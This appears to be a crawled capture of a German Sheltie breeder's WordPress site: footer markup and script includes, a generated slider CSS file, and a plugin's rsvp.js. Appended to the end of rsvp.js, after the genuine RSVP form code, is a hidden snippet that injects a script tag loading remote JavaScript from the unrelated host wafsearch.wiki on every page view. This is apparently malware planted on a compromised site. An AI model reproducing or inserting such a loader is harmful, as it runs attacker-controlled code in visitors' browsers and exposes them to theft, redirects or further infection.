                   
 
        
             
         <nav id="footer-nav">
                    </nav>
               
         <div class="site-info">
          Copyright &copy; 
          2026 Mockingjay Shelties.&nbsp;All rights reserved.        </div>
        
	</footer><!-- #colophon -->
    
</div><!-- #page -->

<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/mockingjay-shelties.de\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Bitte best\u00e4tige, dass du nicht eine Maschine bist."}},"sending":"Senden ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WCShortcodes = {"ajaxurl":"https:\/\/mockingjay-shelties.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/plugins/wc-shortcodes/public/assets/js/rsvp.js?ver=3.46'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/js/navigation.js?ver=2015'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/js/functions.js?ver=2015'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/comment-reply.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mockingjay-shelties.de/wp-content/uploads/master-slider/custom.css?ver=8.8
body_size: 261
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.ms-parent-id-23 > .master-slider{ background:#080808; }
.ms-parent-id-22 > .master-slider{ background:#080808; }
.ms-parent-id-21 > .master-slider{ background:#080808; }
.ms-parent-id-20 > .master-slider{ background:#080808; }
.ms-parent-id-19 > .master-slider{ background:#080808; }
.ms-parent-id-18 > .master-slider{ background:#080808; }
.ms-parent-id-17 > .master-slider{ background:#080808; }
.ms-parent-id-16 > .master-slider{ background:#080808; }
.ms-parent-id-15 > .master-slider{ background:#080808; }
.ms-parent-id-14 > .master-slider{ background:#080808; }
.ms-parent-id-13 > .master-slider{ background:#080808; }
.ms-parent-id-12 > .master-slider{ background:#000000; }
.ms-parent-id-11 > .master-slider{ background:#080808; }
.ms-parent-id-10 > .master-slider{ background:#080808; }
.ms-parent-id-9 > .master-slider{ background:#080808; }
.ms-parent-id-8 > .master-slider{ background:#080808; }
.ms-parent-id-7 > .master-slider{ background:#000000; }
.ms-parent-id-6 > .master-slider{ background:#000000; }
.ms-parent-id-5 > .master-slider{ background:#080808; }
.ms-parent-id-4 > .master-slider{ background:#080808; }
.ms-parent-id-3 > .master-slider{ background:#080808; }
.ms-parent-id-2 > .master-slider{ background:#080808; }
.ms-parent-id-1 > .master-slider{ background:#000000; }

--- FILE ---
content_type: application/javascript
request_url: https://mockingjay-shelties.de/wp-content/plugins/wc-shortcodes/public/assets/js/rsvp.js?ver=3.46
body_size: 521
content:
( function( $ ) {
	"use strict";

	$(document).ready(function() {

		$('.wc-shortcodes-rsvp').each( function() {
			var $this;

			$this = $(this);

			$this.find('.rsvp-button').click( function() {
				var $button = $(this);
				var data =  $this.find('.rsvp-data').serialize();
				var $message = $this.find('.rsvp-message');
				var $messageParent = $message.parent();
				$message.text("Sending...");
				$messageParent.removeClass('wc-shortcodes-box-warning wc-shortcodes-box-success').addClass('wc-shortcodes-box-info').show();

				$.post(
					WCShortcodes.ajaxurl,
					data,
					function( response ) {
						if (response.success) {
							$message.text(response.message);
							$messageParent.removeClass('wc-shortcodes-box-warning wc-shortcodes-box-info').addClass('wc-shortcodes-box-success').show();
							$button.hide();
						}
						else {
							$message.text(response.message);
							$messageParent.removeClass('wc-shortcodes-box-success wc-shortcodes-box-info').addClass('wc-shortcodes-box-warning').show();
						}
					}
				);
			});
		});

	});
} )( jQuery );
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);